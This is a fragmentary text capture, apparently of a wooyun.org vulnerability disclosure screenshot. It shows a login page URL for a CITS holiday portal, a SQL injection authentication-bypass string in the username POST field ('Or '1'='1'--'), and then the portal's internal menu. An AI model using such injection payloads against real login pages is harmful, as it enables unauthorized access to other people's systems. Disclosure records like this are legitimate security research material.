 L
http://aboutus.cits.cn/holiday/login.jsp
L
Enable Post data Enable Referrer
username=test' Or '1'='1'-- &login=%E7%99%BB%E5%BD%95&password=test
CITS
Emirates
国旅假期
中国国旅品质之旅
联合体成员网络
信息中心
+ 信息中心 | + 管理规范 | + 成员推荐 | + 精彩图库 | + 网络伙伴 | + 网络管理 | + 联系我们 | + 退出系统
www.wooyun.org